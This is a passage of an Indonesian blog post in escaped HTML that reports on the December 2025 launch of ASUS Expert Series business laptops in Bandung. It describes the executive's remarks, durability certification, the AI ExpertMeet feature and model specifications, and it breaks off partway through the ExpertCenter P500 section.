terasa lebih berat kalau kita tidak ditemani oleh\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-size: 12pt;\"\u003Esupport system\u003C\/i\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u0026nbsp;yang tangguh termasuk juga perangkat perang kita. Di tengah dunia digital seperti sekarang, saya pikir hampir semua orang membutuhkan laptop. Untuk menjalani berbagai beban hidup, eh beban pekerjaan, kita butuh laptop yang mumpuni dan tentu saja tangguh! Nih, saya kenalin sama ASUS Expert Series.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ETanggal\n4 Desember 2025, ASUS meluncurkan produk barunya yaitu ASUS Expert Series di\nBandung. Pilihan ini sangat tepat. Di kota penuh kreativitas dan tempat ide\ntumbuh menjadi inovasi, para pegiat dan pekerja seperti \u003Ci\u003Efreelancer\u003C\/i\u003E,\nUMKM, kreator, guru, pengusaha keluarga, atau profesional korporasi berpacu\ndengan tuntutan zaman yang bergerak cepat. Kerja hari ini tidak lagi terikat\npada meja kantor semata. Kita bekerja dari rumah, kafe, perpustakaan, ruang\nkomunitas, bahkan dari perjalanan di kereta menuju pertemuan berikutnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcGSKirKKza1g8lBxQ_1l99X-KhqHV_ucSHvQuFogtOZSCDafhaK_hHPx7iAlBlK7AF8CxvPyAoy8gc-DKN8REi2kg71MSeMtl-0xTJ7yWFiQkrkPx8LpYrUmZEenIke6NEwyK7Btc4q9VgNv8k4ALjCsJj_qlT246lcfYwORGkNSWB5yuU54h8AZOVrpH\/s1600\/WhatsApp%20Image%202025-12-04%20at%2010.09.35.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ASUS-Expert-Series\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcGSKirKKza1g8lBxQ_1l99X-KhqHV_ucSHvQuFogtOZSCDafhaK_hHPx7iAlBlK7AF8CxvPyAoy8gc-DKN8REi2kg71MSeMtl-0xTJ7yWFiQkrkPx8LpYrUmZEenIke6NEwyK7Btc4q9VgNv8k4ALjCsJj_qlT246lcfYwORGkNSWB5yuU54h8AZOVrpH\/w400-h225\/WhatsApp%20Image%202025-12-04%20at%2010.09.35.jpeg\" title=\"Bersama-Blogger-BDG-menghadiri-launching-ASUS-Expert-Series\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBersama Blogger BDG menghadiri launching ASUS Expert Series\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EDi\ntengah budaya kerja yang makin dinamis ini, satu kebutuhan terasa semakin\nmendesak: perangkat yang bisa dipercaya. Perangkat yang tidak cuma kencang,\ntapi juga tahan banting, aman, dan siap diajak bergerak ke mana pun kita pergi.\nPerangkat yang bukan sekadar alat, tapi mitra kerja.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EASUS\nIndonesia sangat memahami kebutuhan tersebut sehingga melahirkan inovasi ASUS\nExpert Series, sebuah rangkaian laptop dan PC bisnis yang dirancang sebagai\nsolusi nyata bagi kebutuhan kerja modern. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBandung\ndan Ekosistem Bisnis yang Terus Tumbuh\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EDengan\npesan \u003Cb\u003E“Trusted by IT Experts, Built for Worry-Free Business,”\u003C\/b\u003E ASUS\nmembawa semangat bahwa teknologi bukan hanya tentang spesifikasi tinggi, tapi\ntentang menjawab kebutuhan manusia yang bekerja di dalamnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2e5GAhHCkY-7CEjt_Sehotix7FMXs2Hd77a5fo9HuNVZ4PswKmZyWuYcaD_tgI16GvUj_ZRBKTJgBsuHK1zx3BeANeUBvMWjiCY4PFbXmeQGPcKlQAAJZvKdEOPTmZdTkZ9bmm3jP3WRXa_Kxr1sEhpkhQieSjVrXhJjBBBmioJ5Azx3MCryWeEMBr3SY\/s1600\/WhatsApp%20Image%202025-12-10%20at%2000.29.01%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ASUS-Expert-Series\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2e5GAhHCkY-7CEjt_Sehotix7FMXs2Hd77a5fo9HuNVZ4PswKmZyWuYcaD_tgI16GvUj_ZRBKTJgBsuHK1zx3BeANeUBvMWjiCY4PFbXmeQGPcKlQAAJZvKdEOPTmZdTkZ9bmm3jP3WRXa_Kxr1sEhpkhQieSjVrXhJjBBBmioJ5Azx3MCryWeEMBr3SY\/w400-h225\/WhatsApp%20Image%202025-12-10%20at%2000.29.01%20(2).jpeg\" title=\"Bapak-Eric-Khoven-dari-ASUS\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBapak Eric Khoven, Deputy Derictor of Commercial Products ASUS Indonesia\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EDalam\nsesi peluncuran, \u003Cb\u003EEric Khoven, \u003Ci\u003EDeputy Director of Commercial Products\u003C\/i\u003E\nASUS Indonesia\u003C\/b\u003E, menyampaikan pandangan menarik tentang Bandung sebagai\nekosistem kerja yang semakin pesat. Menurutnya, Bandung adalah pusat\nkreativitas dan ekonomi yang penting di Indonesia, dengan pola kerja \u003Ci\u003Ehybrid\u003C\/i\u003E\ndan percepatan adopsi AI yang menuntut perangkat kerja yang lebih andal dan\nefisien. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EEric\nmengingatkan bahwa perangkat bisnis hari ini harus mampu menangani bukan hanya\naplikasi berat, tetapi juga kolaborasi virtual, keamanan, dan mobilitas. ASUS\nmerespons kebutuhan ini melalui produk-produk yang didesain bukan hanya kuat\nsecara fisik, tapi juga cerdas dan aman secara sistem.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELaptop\nTangguh Berstandar Militer\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ESalah\nsatu hal pertama yang mengesankan dari Expert Series adalah \u003Cb\u003Esertifikasi daya\ntahan standar militer MIL-STD-810H\u003C\/b\u003E yaitu serangkaian pengujian ekstrem\nmulai dari jatuh, getaran, panas, dingin, hingga tekanan pada port.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EKeyboard\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E tahan\ntumpahan air, bodi metal ringan yang diperkuat, dan desain internal yang aman\nmembuat laptop-laptop ini terasa seperti teman lapangan yang bisa diajak\n“bertempur”. Di era ketika \u003Ci\u003Edowntime\u003C\/i\u003E bisa berarti hilangnya peluang,\nketahanan seperti ini bukan lagi bonus, tapi kebutuhan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EKolaborasi\nCerdas dengan AI ExpertMeet\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EYang\npaling menarik bagi saya pribadi adalah fitur \u003Cb\u003EASUS AI ExpertMeet\u003C\/b\u003E yaitu platform\nkolaborasi cerdas yang terintegrasi langsung dalam perangkat. Ia membantu\nmencatat otomatis poin rapat, menerjemahkan \u003Ci\u003Esubtitle\u003C\/i\u003E \u003Ci\u003Ereal time\u003C\/i\u003E,\nhingga merangkum pembahasan dalam satu klik. Semua berjalan \u003Ci\u003Eon-device\u003C\/i\u003E,\ntanpa harus mengirim data ke \u003Ci\u003Ecloud\u003C\/i\u003E, sehingga keamanan tetap terjaga. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EDi\ntengah rapat virtual yang kadang panjang dan melelahkan, kemampuan seperti ini\nterasa seperti penyelamat. Bayangkan: bisa fokus pada percakapan, sementara\nlaptop bekerja sebagai sekretaris pribadi yang rapi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EMengenal\nProduk dalam ASUS Expert Series\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EASUS\nmemperkenalkan berbagai model laptop dan PC sesuai kebutuhan pengguna.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNneC_QwoR02CdgaiPbL-wyV8BgV0QZ3TUQcjWMzsZrCiOYB5vdutJHO9V3zak83MoHmXiL2ozOpBbi7E4jHeXW-E_4mKv2Q_tWFl6MWxrX-Mx3iNEIk9l_OYA1YNK9WsPiTXlepHmAlNyf-nr8ucokRxz0eBm8dOW5-ra0a4a6_PKFvcgt0E7oxLEZLW-\/s4000\/ASUS.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ASUS-Expert-Series\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNneC_QwoR02CdgaiPbL-wyV8BgV0QZ3TUQcjWMzsZrCiOYB5vdutJHO9V3zak83MoHmXiL2ozOpBbi7E4jHeXW-E_4mKv2Q_tWFl6MWxrX-Mx3iNEIk9l_OYA1YNK9WsPiTXlepHmAlNyf-nr8ucokRxz0eBm8dOW5-ra0a4a6_PKFvcgt0E7oxLEZLW-\/w640-h360\/ASUS.png\" title=\"ASUS-Expert-P-Series\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EASUS Expert P Series\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EExpertBook\nP1 Series\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EPilihan\nuntuk profesional umum dan UMKM yang menginginkan laptop ringan dan cepat:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EProsesor\nhingga \u003Cb\u003EIntel® Core™ i7 generasi ke-13\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ERAM\nhingga \u003Cb\u003E64GB DDR5\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EPenyimpanan\nhingga \u003Cb\u003E1TB SSD\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBobot\nhanya \u003Cb\u003E1,4 kg\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ETahan\n\u003Cb\u003EMIL-STD-810H\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EAI\nExpertMeet untuk kolaborasi virtual \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELaptop\nini terasa seperti ‘daily driver’ ideal: ringkas, cepat, dan aman.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EExpertBook\nPM3 Series\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EUntuk\npekerja mobilitas tinggi, kreator profesional, dan pelajar tingkat akhir:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EAMD\nRyzen™ AI 7 350\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E dengan NPU untuk komputasi AI di perangkat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ERAM\nhingga \u003Cb\u003E64GB DDR5\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELayar\n\u003Cb\u003E14” WQXGA 2.5K\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBaterai\n\u003Cb\u003E70Wh\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBerat\nmulai \u003Cb\u003E1,3 kg\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EFitur\nkeamanan enterprise lengkap, termasuk \u003Cb\u003ETPM 2.0 dan \u003Ci\u003Efingerprint\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELaptop\nini terasa seperti simbol masa depan AI dalam produktivitas yang bukan hanya \u003Ci\u003Ehype\u003C\/i\u003E,\ntapi implementasi nyata.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EExpertCenter\nP500\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EUntuk\nusaha yang membutuhkan desktop performa tinggi:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 